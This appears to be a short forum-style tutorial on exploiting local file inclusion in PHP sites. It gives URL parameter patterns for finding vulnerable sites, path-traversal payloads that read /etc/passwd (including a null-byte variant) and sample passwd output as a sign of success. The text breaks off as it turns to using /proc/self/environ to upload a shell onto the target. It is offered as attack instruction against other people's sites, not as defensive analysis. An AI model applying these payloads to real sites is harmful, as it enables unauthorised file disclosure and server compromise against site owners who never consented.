 Local file inclusion :
1) LFI?
LFI can be used on sites like:
Code:
http://link.com/index.php?page=
by adding
Code:
../../../../../../etc/passwd
(sometimes you have to add %00 on passwd).
2) Finding vulnerable sites:
Code:
index.php?page=
index.php?option=
search.php?word=
3) Checking site vulnerability:
Find some site and use
Code:
../../../../../../../../../../../etc/passwd
or
Code:
../../../../../../../../../../../etc/passwd%00
When you enter this to link you get this:
Code:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-
exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
ntp:x:103:106::/home/ntp:/bin/false
snmp:x:104:65534::/var/lib/snmp:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
which means that site is vulnerable.
4) proc/self/environ
Now we want to see if we have access in /proc/self/environ over site so we can upload a shell on
the site.
 